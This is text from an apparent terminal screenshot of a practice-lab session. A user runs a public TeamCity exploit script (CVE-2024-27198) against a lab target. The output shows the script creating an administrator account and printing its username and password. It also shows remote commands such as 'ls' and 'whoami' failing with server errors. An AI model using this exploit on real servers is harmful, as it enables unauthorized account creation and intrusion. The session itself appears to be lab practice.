 ┌──(py)─(soggy㉿kali)-[~/py]
└─$ python3 /media/sf_Kali-Shared/Boxes/PG/Linux/Scrutiny/CVE-2024-27198-RCE.py -t http://teams.only
rands.com
TeamCityRCE
Author: @W01fh4cker
Github: https://github.c
om/W01fh4cker
[+] User added successfully, username: yuxmm2j5, password: PE8EeGugTS, user ID: 22
[+] The target operating system version is linux
[+] Please start executing commands freely! Type <quit> to end command execution
command > ls
[-] Match failed. Response text:
Responding with error, status code: 400 (Bad Request).
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: This server is not configured
to allow process debug launch via "rest.debug.processes.enable" internal property
Invalid request. Please check the request URL and data are correct.
command > whoami
[-] Match failed. Response text:
Responding with error, status code: 400 (Bad Request).
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: This server is not configured
to allow process debug launch via "rest.debug.processes.enable" internal property
Invalid request. Please check the request URL and data are correct.
command >